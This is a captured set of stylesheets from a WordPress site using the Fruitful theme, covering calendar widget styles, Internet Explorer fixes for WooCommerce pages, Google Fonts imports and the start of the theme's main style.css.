	display: block; width: 100%; height: 100%; color: #fff; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); 
	background: #666; /* Old browsers */
	background: -moz-linear-gradient(top, #666666 0%, #555555 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#666666), color-stop(100%,#555555)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #666666 0%,#555555 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #666666 0%,#555555 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #666666 0%,#555555 100%); /* IE10+ */
	background: linear-gradient(top, #666666 0%,#555555 100%); /* W3C */	
}
.events-calendar-widget.light .nav-days td.today { color: #3b3b3b; }
.events-calendar-widget.light .nav-days td.pad,
.events-calendar-widget.light .nav-days td.today,
.events-calendar-widget.light .nav-days td:hover,
.events-calendar-widget.light .nav-months tr {
	background: #eee; /* Old browsers */
	background: -moz-linear-gradient(top, #f5f5f5 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f5f5), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f5f5f5 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f5f5f5 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #f5f5f5 0%,#ededed 100%); /* IE10+ */
	background: linear-gradient(top, #f5f5f5 0%,#ededed 100%); /* W3C */
}
.events-calendar-widget.light .nav-days td.active a:hover { background: #3b3b3b; }
.events-calendar-widget.light .nav-days { text-align: center; }
.events-calendar-widget.light .nav-months { color: #e0e0e0; font-size: 12px; line-height: 28px; }
.events-calendar-widget.light .nav-months td.prev-month { padding-left: 10px; }
.events-calendar-widget.light .nav-months td.next-month { padding-right: 10px; }
.events-calendar-widget.light .nav-months a { color: #666; text-shadow: 0 1px 0 rgba(255,255,255,0.5); }
.events-calendar-widget.light .nav-months a:hover { color:#3b3b3b; }
.events-calendar-widget.light .nav-months td { border-left: none; border-right: none; }

/* Dark Calendar Widget */

.events-calendar-widget.dark { color: #666; font-size: 13px; -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.5); -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.5); box-shadow: 0 1px 5px rgba(0,0,0,0.5); }
.events-calendar-widget.dark .active-month { display: block; background: #3b3b3b; color: #ddd; font-size: 14px; padding: 10px 0; text-align: center; text-shadow: 0 -1px 0 #000; -webkit-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); border: 1px solid #373737; z-index: -99; }
.events-calendar-widget.dark tbody td { 
	table-layout: fixed; line-height: 34px; cursor: default; border-color: #999999 #111111 #111111 #999999; border-image: none; border-style: solid; border-width: 1px; color: #999; font-weight: bold; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.7); 
	background: #3b3b3b; /* Old browsers */
	background: -moz-linear-gradient(top, #4b4b4b 0%, #3b3b3b 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4b4b4b), color-stop(100%,#3b3b3b)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #4b4b4b 0%,#3b3b3b 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #4b4b4b 0%,#3b3b3b 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #4b4b4b 0%,#3b3b3b 100%); /* IE10+ */
	background: linear-gradient(top, #4b4b4b 0%,#3b3b3b 100%); /* W3C */
}
.events-calendar-widget.dark thead th {
	font-size: 8px; padding: 5px 0; color: #aaaaaa; text-transform: uppercase; text-shadow: 0 1px 0 rgba(0,0,0,0.7); border-bottom: 1px solid #222222;
	background: #666666; /* Old browsers */
	background: -moz-linear-gradient(top, #666666 0%, #444444 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#666666), color-stop(100%,#444444)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #666666 0%,#444444 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #666666 0%,#444444 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #666666 0%,#444444 100%); /* IE10+ */
	background: linear-gradient(top, #666666 0%,#444444 100%); /* W3C */
}
.events-calendar-widget.dark tbody td:first-child { border-color: #999999 #111111 #111111 #111111; }
.events-calendar-widget.dark .nav-days td.active a { 
	display: block; width: 100%; height: 100%; color: #ddd; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.7); 
	background: #666; /* Old browsers */
	background: -moz-linear-gradient(top, #666666 0%, #555555 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#666666), color-stop(100%,#555555)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #666666 0%,#555555 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #666666 0%,#555555 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #666666 0%,#555555 100%); /* IE10+ */
	background: linear-gradient(top, #666666 0%,#555555 100%); /* W3C */	
}
.events-calendar-widget.dark .nav-days td.today { color: #ddd; }
.events-calendar-widget.dark .nav-days td.pad,
.events-calendar-widget.dark .nav-days td.today,
.events-calendar-widget.dark .nav-days td:hover,
.events-calendar-widget.dark .nav-months tr {
	background: #333333; /* Old browsers */
	background: -moz-linear-gradient(top, #333333 0%, #282828 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#333333), color-stop(100%,#282828)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #333333 0%,#282828 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #333333 0%,#282828 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #333333 0%,#282828 100%); /* IE10+ */
	background: linear-gradient(top, #333333 0%,#282828 100%); /* W3C */
}
.events-calendar-widget.dark .nav-days td.active a:hover {
	background: #999999; /* Old browsers */
	background: -moz-linear-gradient(top, #999999 0%, #787878 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#999999), color-stop(100%,#787878)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #999999 0%,#787878 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #999999 0%,#787878 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #999999 0%,#787878 100%); /* IE10+ */
	background: linear-gradient(top, #999999 0%,#787878 100%); /* W3C */
}
.events-calendar-widget.dark .nav-days { text-align: center; }
.events-calendar-widget.dark .nav-months { color: #ddd; font-size: 12px; line-height: 28px; }
.events-calendar-widget.dark .nav-months tbody td { border-color: #111111 #111111 #111111 #111111; }
.events-calendar-widget.dark .nav-months td.prev-month { padding-left: 10px; }
.events-calendar-widget.dark .nav-months td.next-month { padding-right: 10px; }
.events-calendar-widget.dark .nav-months a { color: #ddd; text-shadow: 0 1px 0 rgba(0,0,0,0.7); }
.events-calendar-widget.dark .nav-months a:hover { color:#fff; }
.events-calendar-widget.dark .nav-months td { border-left: none; border-right: none; }

--- FILE ---
content_type: text/css
request_url: https://cdatampozuelo.es/wp-content/themes/fruitful/woocommerce/ie.css?ver=3.9.40
body_size: 21626
content:
/*Styles for ie.*/.ie .blog_post .date_of_post .day_post,.ie table thead th,.ie table th{filter:none}.ie table.my_account_orders tbody tr:nth-child(2n) td{color:#333333}.ie select,.ie .single .woocommerce-message,.ie .single .woocommerce-error,.ie .single .woocommerce-info,.ie .woocommerce .woocommerce-info,.ie .woocommerce-page .woocommerce-info,.ie .woocommerce .woocommerce-message,.ie ul.woocommerce-error{background:none !important}.ie .single .woocommerce-message,.ie .single .woocommerce-error,.ie .single .woocommerce-info,.ie .woocommerce .woocommerce-info,.ie .woocommerce-page .woocommerce-info,.ie .woocommerce .woocommerce-message,.ie ul.woocommerce-error{min-width:574px}.ie8 .woocommerce-checkout .form-row .chzn-container-single .chzn-single div b{background-position:3px -3px !important; }.ie8 .woocommerce-checkout .form-row .chzn-container-single .chzn-search input{background:none !important; }.ie8 .woocommerce-checkout .checkout>div>div>p.form-row,.ie8 .woocommerce-checkout .checkout>div>div>p.form-row input,.ie7 .woocommerce-checkout .checkout>div>div>p.form-row,.ie7 .woocommerce-checkout .checkout>div>div>p.form-row input{width:640px;float:left }.ie8 .woocommerce-checkout .checkout>div>div>p.form-row .chzn-results{width:99% }.ie7 .site-navigation .children.sub-menu,.ie8 .site-navigation .children.sub-menu{border:1px solid #dedede}.ie7 .home .woocommerce ul.products li.product,.ie7 .home .woocommerce-page ul.products li.product {height:400px}.ie7 #wp-admin-bar-wpseo-menu{max-width:300px}.ie7  #wpadminbar .ab-item{padding-right:30px}.ie7  #wpadminbar .ab-item .wpseo_score_img{position:absolute; top:0;	}.ie7 .menu-glavnoe-container #menu-glavnoe{width:100%;float:left; background-color:black}.ie7 .main-navigation ul ul { border:1px solid #aaaaaa;}.ie7 .woocommerce ul.products li.product a.button.add_to_cart_button.added,.ie7 .woocommerce ul.products li.product a.button.product_type_simple.added{width:32px}/*HEADER*/.ie7 .head-container.fixed,.ie7 .head-container.is_indent,.ie8 .head-container.fixed,.ie8 .head-container.is_indent{border-bottom:1px solid #f1f1f1;background:white}/*HOME PAGE*/.ie7 .home  a.added_to_cart,.ie7 .home a.added_to_cart{position:absolute;bottom:0}/*SHOP PAGE*/.ie7 .shop-page .nav-links{width:100%; margin: 0 0 25px 0 !important; position:relative}.ie7 .shop-page .nav-links .nav-previous,.ie7 .shop-page .nav-links .nav-next,.ie7 .shop-page .nav-links .nav-previous a,.ie7 .shop-page .nav-links .nav-next a{width:120px !important}.ie7 .shop-page  .pages-links{width:444px !important; padding-left:0 !important; margin-right:0 !important; position:absolute; left:120px}.ie7 .nav-links.shop .pages-links .page-numbers, .ie7 .nav-links.shop .nav-next a, .ie7 .nav-links.shop .nav-previous a{padding:6px 10px}.ie8 .archive .woocommerce-ordering{width:100%;text-align:right;margin-bottom:20px}.ie8 .woocommerce .container ul.products li.product, .ie8 body.woocommerce-page .container ul.products li.product{float:left}.ie body.woocommerce-page .woocommerce-ordering select, .ie body.woocommerce-page .woocommerce-ordering select{    background-image:none;}.ie7 body.woocommerce .widget_price_filter .price_slider_amount ,.ie7 body.woocommerce-page .widget_price_filter .price_slider_amount  {line-height:0 !important;color:white !important;}.ie8 .woocommerce ul.products li.product,.ie8  .woocommerce-page ul.products li.product{width:218px !important; margin-right:2px !important;}.ie7 .woocommerce .widget_price_filter .price_slider_amount,.ie7 .woocommerce-page .widget_price_filter .price_slider_amount{line-height:0 !important;color:white !important;padding-top:15px;}.ie7 .woocommerce .widget_price_filter .price_slider_amount  .from{line-height:14px;position:absolute;left:0;color:#333333 !important}.ie7 .woocommerce .widget_price_filter .price_slider_amount  .to{line-height:14px;position:absolute;right:0;color:#333333 !important}.ie7 .woocommerce .widget_price_filter .price_slider_amount .button,.ie7 .woocommerce-page .widget_price_filter .price_slider_amount .button {top:50px}.ie7 .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.ie7  .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{margin:15px 0;width:90%}.ie8 .woocommerce-ordering .orderby{line-height:22px;height:22px; padding-left:0px;}.ie8 .woocommerce ul.products li.product,.ie8 .woocommerce-page ul.products li.product{width:217px; border:1px solid #ffffff; }.ie7 .woocommerce ul.products li.product,.ie7 .woocommerce-page ul.products li.product{width:217px; border:1px solid #ffffff; float:left !important; display:block}.ie8 .woocommerce ul.products li.product:hover,.ie8 .woocommerce-page ul.products li.product:hover,.ie7 .woocommerce ul.products li.product:hover,.ie7 .woocommerce-page ul.products li.product:hover{border:1px solid #aaaaaa;}.ie7 .nav-links{width:70%;margin:0 15%}.ie7 .nav-links .nav-previous {float:left}.ie7 .nav-links .nav-next {float:right}.ie7 .nav-links .pages-links {float:left;padding:0 15%}/*SINGLE PRODUCT*/.ie7 .pp_gallery, .ie8 .pp_gallery{display:none !important}.ie7 .single-product .woocommerce-tabs .tabs{border-bottom:1px solid #dddddd !important}.ie7 .single-product .woocommerce-tabs .tabs .active{border-bottom:0 !important}.ie7 .single-product.woocommerce .container ul.products li.product,.ie8 .single-product.woocommerce .container ul.products li.product,.ie7 body.single-product.woocommerce-page .container ul.products li.product,.ie8 body.single-product.woocommerce-page .container ul.products li.product{float:left; clear: none; margin-right:0.9% !important}.ie .single-product a{text-decoration:none}.ie .woocommerce div.product form.cart .button,.ie  .woocommerce-page div.product form.cart .button,.ie  .woocommerce #content div.product form.cart .button,.ie  .woocommerce-page #content div.product form.cart .button{color:white;text-shadow:none !important;box-shadow:none}.ie .woocommerce a.button,.ie .woocommerce-page a.button,.ie  .woocommerce button.button, .ie .woocommerce-page button.button, .ie .woocommerce input.button, .ie .woocommerce-page input.button, .ie .woocommerce #respond input#submit, .ie .woocommerce-page #respond input#submit, .ie .woocommerce #content input.button, .ie .woocommerce-page #content input.button{filter:none !important;}.ie body #submit:hover, .ie body input#submit:hover, .ie button.button.alt:hover{background-color:#E1704B  !important; }.ie8 body.woocommerce div.product form.cart .variations select,.ie8  body.woocommerce-page div.product form.cart .variations select,.ie8  body.woocommerce #content div.product form.cart .variations select,.ie8  body.woocommerce-page #content div.product form.cart .variations select,.ie8 .woocommerce form .form-row select#calc_shipping_country, .ie8 .woocommerce-page form .form-row select#calc_shipping_country{height:20px}.ie7 .woocommerce .quantity{float:left;margin-right:20px !important;}.ie .woocommerce div.product form.cart .button,.ie .woocommerce-page div.product form.cart .button,.ie .woocommerce #content div.product form.cart .button,.ie .woocommerce-page #content div.product form.cart .button ,.ie button.button.alt.single_add_to_cart_button{display:block;padding: 10px 18px !important;margin: 0 0 0 30px;background: #333333;border: 0;border-radius: 0;color: white;box-shadow: none;filter:none;vertical-align:baseline}.ie .woocommerce .quantity .minus,.ie  .woocommerce-page .quantity .minus,.ie  .woocommerce #content .quantity .minus,.ie  .woocommerce-page #content .quantity .minus,.ie  .woocommerce .quantity .plus,.ie   .woocommerce-page .quantity .plus,.ie   .woocommerce #content .quantity .plus,.ie   .woocommerce-page #content .quantity .plus {display:block;width: 35px;height: 30px;border: 0;background: none;color: #999999;border-radius: 0;box-shadow: none;filter:none}.ie7  .woocommerce .quantity input,.ie7   .woocommerce-page .quantity input,.ie7   .woocommerce #content .quantity input,.ie7   .woocommerce-page #content .quantity input,.ie8   .woocommerce-page #content .quantity input{line-height:28px}.ie7 .woocommerce div.product .woocommerce-tabs,.ie7  .woocommerce-page div.product .woocommerce-tabs,.ie7  .woocommerce #content div.product .woocommerce-tabs,.ie7  .woocommerce-page #content div.product .woocommerce-tabs,.ie8 .woocommerce div.product .woocommerce-tabs,.ie8  .woocommerce-page div.product .woocommerce-tabs,.ie8  .woocommerce #content div.product .woocommerce-tabs,.ie8  .woocommerce-page #content div.product .woocommerce-tabs{width:560px !important; border:1px solid #aaaaaa}.ie7 .woocommerce div.product .woocommerce-tabs ul.tabs li,.ie7 .woocommerce-page div.product .woocommerce-tabs ul.tabs li,.ie7  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,.ie7  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{float:left; width:19%;margin-left:0;margin-right:0;border:1px solid #999999; border-width:1px}.ie7 .woocommerce div.product .woocommerce-tabs ul.tabs li.active,.ie7 .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.ie7  .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.ie7  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-bottom-width:0px}.ie .woocommerce .woocommerce-ordering select,.ie .woocommerce-page .woocommerce-ordering select,.ie body.woocommerce div.product form.cart .variations select,.ie body.woocommerce-page div.product form.cart .variations select,.ie body.woocommerce #content div.product form.cart .variations select,.ie body.woocommerce-page #content div.product form.cart .variations select,.ie .woocommerce form .form-row select#calc_shipping_country, .ie .woocommerce-page form .form-row select#calc_shipping_country{background-image:none}.ie7 body.woocommerce div.product .woocommerce-tabs .tabs li.active a, .ie7 body.woocommerce-page div.product .woocommerce-tabs .tabs li.active a, .ie7 body.woocommerce #content div.product .woocommerce-tabs .tabs li.active a, .ie7 body.woocommerce-page #content div.product .woocommerce-tabs .tabs li.active a{text-decoration:underline}.ie body.woocommerce div.product .woocommerce-tabs .tabs li, .ie body.woocommerce-page div.product .woocommerce-tabs .tabs li, .ie body.woocommerce #content div.product .woocommerce-tabs .tabs li, .ie body.woocommerce-page #content div.product .woocommerce-tabs .tabs li{border-bottom:1px #cccccc !important}.ie body.woocommerce div.product .woocommerce-tabs .tabs li.active, .ie body.woocommerce-page div.product .woocommerce-tabs .tabs li.active, .ie body.woocommerce #content div.product .woocommerce-tabs .tabs li.active, .ie body.woocommerce-page #content div.product .woocommerce-tabs .tabs li.active{border-bottom:0px !important}.ie7 .pp_content_container,.ie8 .pp_content_container{border:1px solid #cccccc}/*CART PAGE*/.ie7 .woocommerce-message,.ie8 .woocommerce-message,.ie7 .single-product .woocommerce-message, .ie7 .woocommerce .woocommerce-info, .ie7 .woocommerce-page .woocommerce-info, .ie7 .woocommerce-cart .woocommerce-message,.ie8 .single-product .woocommerce-message, .ie8 .woocommerce .woocommerce-info, .ie8 .woocommerce-page .woocommerce-info, .ie8 .woocommerce-cart .woocommerce-message{border-left:1px solid #cccccc;border-right:1px solid #cccccc;border-bottom:1px solid #cccccc;background-color:initial !important}.ie7 ul.woocommerce-error,.ie8 ul.woocommerce-error{border:1px solid #cccccc; border-top: 3px solid #b81c23 !important;}.ie .woocommerce-message{ background-color:initial !important}.ie7 body.woocommerce-page .woocommerce .cart-collaterals button.button{padding: 7px 18px 10px !important;line-height:initial !important}.ie7 .woocommerce table.cart input,.ie7 .woocommerce-page table.cart input{display:block;}.ie7 .woocommerce-cart.woocommerce-page #content table td.actions [name='update_cart']{bottom:220px}.ie7 .woocommerce-cart.woocommerce-page #content table td.actions [name='proceed']{bottom:263px}.ie .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table select,.ie .woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals table select,.ie body.woocommerce div.product form.cart .variations select,.ie  body.woocommerce-page div.product form.cart .variations select,.ie  body.woocommerce #content div.product form.cart .variations select,.ie  body.woocommerce-page #content div.product form.cart .variations select,.ie .woocommerce form .form-row select#calc_shipping_country, .ie .woocommerce-page form .form-row select#calc_shipping_country{padding-right:0;}.ie .woocommerce-cart .woocommerce table.shop_table thead tr th,.ie .woocommerce .cart-collaterals .cart_totals table tr th:first-child,.ie .woocommerce-page .cart-collaterals .cart_totals table tr th:first-child{filter:none}.ie table tbody tr:nth-child(2n ) td{background-color:inherit}.ie7 .woocommerce-cart .woocommerce .cart-collaterals .shipping_calculator,.ie8 .woocommerce-cart .woocommerce .cart-collaterals .shipping_calculator,.ie7 body.woocommerce-cart.woocommerce-page .cart-collaterals .shipping_calculator,.ie8 body.woocommerce-cart.woocommerce-page .cart-collaterals .shipping_calculator{clear:none}.ie7 .woocommerce-cart.woocommerce-page #content table.shop_table.cart tbody tr td.actions,.ie8 .woocommerce-cart.woocommerce-page #content table.shop_table.cart tbody tr td.actions{padding:10px}.ie7 .woocommerce-cart.woocommerce-page #content table.shop_table.cart tbody tr td.actions .coupon{float:left;width:40%;}.ie7 .woocommerce-cart.woocommerce-page #content table.shop_table.cart tbody tr td.actions .coupon .input-text{height:20px !important;}/*SELECTs*/.ie .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table select,.ie .woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals table select,.ie .woocommerce-checkout #shipping_method{background-image:none;padding-top:0;padding-bottom:0;padding-right:0;}.ie .woocommerce-cart.woocommerce-page #content table  .product-remove{width:52px}.ie .woocommerce-cart.woocommerce-page #content table  .product-thumbnail{width:99px !important}.ie .woocommerce-cart.woocommerce-page #content table  .product-name{width:235px}.ie .woocommerce-cart.woocommerce-page #content table  .product-price{width:160px}.ie .woocommerce-cart.woocommerce-page #content table  .product-quantity{width:212px; }.ie .woocommerce-cart.woocommerce-page #content table  .product-subtotal{width:175px;}.ie7 .woocommerce-cart.woocommerce-page #content table thead th,.ie8 .woocommerce-cart.woocommerce-page #content table thead th{border:1px solid #cccccc;border-width:1px 1px 1px 0}.ie7 .woocommerce-cart.woocommerce-page #content table thead th:first-child,.ie8 .woocommerce-cart.woocommerce-page #content table thead th:first-child{border:1px solid #cccccc;border-width:1px 1px 1px 1px}.ie7 .woocommerce-cart.woocommerce-page #content table tbody td,.ie8 .woocommerce-cart.woocommerce-page #content table tbody td{border:1px solid #cccccc;border-width:0 1px 1px 0}.ie7 .woocommerce-cart.woocommerce-page #content table tbody td:first-child,.ie8 .woocommerce-cart.woocommerce-page #content table tbody td:first-child{border:1px solid #cccccc;border-width:0 1px 1px 1px}.ie7 .woocommerce-cart.woocommerce-page #content table tbody tr:last-child,.ie8 .woocommerce-cart.woocommerce-page #content table tbody tr:last-child{border:1px solid #cccccc;} .ie7 .woocommerce-cart.woocommerce-page #content table .product-remove{border-width:0 1px 1px 1px !important} .ie7 .woocommerce-cart.woocommerce-page #content table .product-remove:first-child{border-width:1px 1px 1px 1px !important} .ie7 .woocommerce-cart.woocommerce-page #content table thead th.product-remove{border-width:1px 1px 1px 1px !important} .ie7 .woocommerce-cart.woocommerce-page #content .cart_totals table  th,.ie8 .woocommerce-cart.woocommerce-page #content .cart_totals table  th{border:1px solid #cccccc;border-width:0px 1px 1px 1px}.ie7 .woocommerce-cart.woocommerce-page #content .cart_totals table  .cart-subtotal th,.ie8 .woocommerce-cart.woocommerce-page #content .cart_totals table  .cart-subtotal th{border:1px solid #cccccc;border-width:1px 1px 1px 1px}.ie7 .woocommerce-cart.woocommerce-page #content .cart_totals table  td,.ie8 .woocommerce-cart.woocommerce-page #content .cart_totals table  td{border:1px solid #cccccc;border-width:0px 1px 1px 0}.ie7 .woocommerce-cart.woocommerce-page #content .cart_totals table  .cart-subtotal td,.ie8 .woocommerce-cart.woocommerce-page #content .cart_totals table  .cart-subtotal td{border-width:1px 1px 1px 0px}.ie7 .woocommerce-cart.woocommerce-page #content table td.product-quantity .quantity{float:none; margin:0 auto !important}.ie8 .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table select,.ie8 .woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals table select{height:20px}/*CHECKOUT PAGE*/.ie7 .checkout_coupon{float:left; width: 900px}.ie7 .checkout_coupon p{float:left}.ie7 .checkout_coupon #coupon_code{float:left; width:90%}.ie .woocommerce-checkout #page .container header.entry-header h1.entry-title{padding:0;margin:20px 0 30px}.ie8 .woocommerce-checkout #shipping_method{height:20px}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table thead tr th,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table thead tr th{border:1px solid #cccccc}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table thead tr th:first-child,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table thead tr th:first-child{border-right:0}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tbody tr td,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tbody tr td{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tbody tr td:first-child,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tbody tr td:first-child{border-right:0;}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr th,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr th{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr th:first-child,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr th:first-child{border-right:0;}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr td,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr td{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr td:first-child,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr td:first-child{border-right:0;}.ie7 .woocommerce-checkout.woocommerce-page .payment_box,.ie8 .woocommerce-checkout.woocommerce-page .payment_box{border:1px solid #cccccc !important; margin-top:0}.ie7 .woocommerce-checkout .woocommerce form .form-row textarea, .ie7 .woocommerce-checkout.woocommerce-page form .form-row textarea{color:#333333 !important;width:620px}/*ACCOUNT PAGE*/.ie7 .woocommerce-account  h1.entry-title{padding:0;margin:20px 0 30px}.ie7 .woocommerce-account.woocommerce-page table.shop_table,.ie8 .woocommerce-account.woocommerce-page table.shop_table {border-width:0 !important;}.ie7 .woocommerce-account.woocommerce-page table.shop_table thead tr th,.ie8 .woocommerce-account.woocommerce-page table.shop_table thead tr th{border:1px solid #cccccc;border-left:0}.ie7 .woocommerce-account.woocommerce-page table.shop_table thead tr th:first-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table thead tr th:first-child{border:1px solid #cccccc}.ie7 .woocommerce-account.woocommerce-page table.shop_table tbody tr td,.ie8 .woocommerce-account.woocommerce-page table.shop_table tbody tr td{border:1px solid #cccccc;border-top:0;border-left:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table.my_account_orders tbody tr td:first-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table.my_account_orders tbody tr td:first-child{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table.order_details tbody tr td,.ie8 .woocommerce-account.woocommerce-page table.shop_table.order_details tbody tr td{border:1px solid #cccccc;border-top:0}.ie7 .woocommerce-account.woocommerce-page table.shop_table.order_details tbody tr td:last-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table.order_details tbody tr td:last-child{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table tbody tr td:first-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table tbody tr td:first-child{border-right:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table tfoot tr th,.ie8 .woocommerce-account.woocommerce-page table.shop_table tfoot tr th{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table tfoot tr th:first-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table tfoot tr th:first-child{border-right:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table tfoot tr td,.ie8 .woocommerce-account.woocommerce-page table.shop_table tfoot tr td{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table tfoot tr td:first-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table tfoot tr td:first-child{border-right:0;}

--- FILE ---
content_type: text/css
request_url: https://cdatampozuelo.es/wp-content/themes/fruitful/inc/css/fonts-style.css?ver=3.9.40
body_size: 1076
content:
/*Google web fonts*/
@import url(http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,800,700,600,300);
@import url(http://fonts.googleapis.com/css?family=Josefin+Slab:400,100,100italic,300,300italic,400italic,600,600italic,700,700italic);
@import url(http://fonts.googleapis.com/css?family=Lobster&subset=cyrillic-ext,latin-ext,latin,cyrillic);
@import url(http://fonts.googleapis.com/css?family=Arvo:400,400italic,700,700italic);
@import url(http://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic);
@import url(http://fonts.googleapis.com/css?family=Vollkorn:400,400italic,700,700italic);
@import url(http://fonts.googleapis.com/css?family=Abril+Fatface);
@import url(http://fonts.googleapis.com/css?family=Ubuntu:400,300italic,400italic,500,500italic,700,700italic,300&subset=latin,greek,latin-ext,cyrillic);
@import url(http://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic);
@import url(http://fonts.googleapis.com/css?family=Old+Standard+TT:400,400italic,700);
@import url(http://fonts.googleapis.com/css?family=Droid+Sans:400,700);

--- FILE ---
content_type: text/css
request_url: https://cdatampozuelo.es/wp-content/themes/fruitful/style.css?ver=3.9.40
body_size: 54725
content:
/*
Theme Name: Fruitful
Theme URI: http://themes.fruitfulcode.com/fruitful
Author: fruifrulcode
Author URI: http://fruitfulcode.com
Description: Fruitful - WordPress theme with powerful theme options panel and simple clean front end design. Ability to modify styles and options according to your needs. Two different layout types responsive and fixed. Easily upload logo, background, edit colors, header and menu positions, slider, fonts, social icons, footer, custom css and much more. Translated to Russian, German, Spanish, French, Vietnamese languages. WooCommerce and WPML ready.
Version: 1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: white, orange, theme-options, responsive-layout, fixed-layout, custom-header, custom-background, custom-menu, custom-colors, custom-background, translation-ready, featured-images, full-width-template,  one-column, right-sidebar, editor-style
Text Domain: fruitful

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, font, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,dl, dt, dd, ol, ul, li,fieldset, form, label, legend {
    border:0;
    font-family:inherit;
    font-size:100%;
    font-style:inherit;
    font-weight:inherit;
    margin:0;
    outline:0;
    padding:0;
    vertical-align:baseline;
}
html {
    font-size:62.5%;
    ms-text-size-adjust:100%;
    overflow:auto;
    webkit-text-size-adjust:100%;
}
body {
    background:none no-repeat scroll 0 0 #fff;
    font-size:14px;
    line-height:14px;
    text-rendering:optimizelegibility;
    color:#333333;
